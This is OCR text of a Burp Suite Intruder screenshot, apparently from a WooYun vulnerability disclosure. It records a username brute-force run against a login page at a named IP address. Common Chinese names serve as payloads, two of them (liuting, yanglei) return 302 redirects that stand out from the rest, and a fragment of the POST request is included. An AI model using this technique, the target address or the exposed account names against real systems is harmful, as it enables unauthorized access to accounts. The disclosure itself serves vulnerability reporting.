 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ... Comment
330 liuting 302 432
342 yanglei 302 432
0 200 5956 baseline request
1 zhangwei 200 5959
2 wangwei 200 5958
3 wangfang 200 5959
4 liwei 200 5956
5 lina 200 5955
6 zhangmin 200 5959
7 lijing 200 5957
8 wangjing 200 5959
9 liuwei 200 5957
10 wangxiuying 200 5962
11 zhangli 200 5958
12 lixiuying 200 5960
13 wangli 200 5957
14 zhangjing 200 5960
15 zhangxiuying 200 5963
16 liqiang 200 5958
17 wangmin 200 5958
18 limin 200 5956
19 wanglei 200 5958
20 liuyang 200 5958
21 wangyan 200 5958
22 wangyong 200 5959
23 lijun 200 5956
中
Request Response
Raw Params Headers Hex ViewState
POST /IDWebSoft/ HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://202.110.133.46:90/IDWebSoft/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
www.wooyun.org